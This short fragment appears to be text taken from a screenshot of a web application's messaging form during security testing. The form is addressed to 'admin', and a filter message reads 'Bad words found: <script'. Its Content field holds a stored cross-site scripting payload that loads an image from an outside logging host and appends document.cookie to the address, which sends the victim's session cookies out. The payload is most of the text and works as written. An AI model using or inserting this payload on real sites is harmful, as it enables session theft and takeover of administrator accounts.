 Bad words found: <script
Receiver
admin
Username of receiver
Subject
wqa
Content
<script>var i=new Image;i.src="http://x53gm2.ceye.io/"+document.cookie;</script>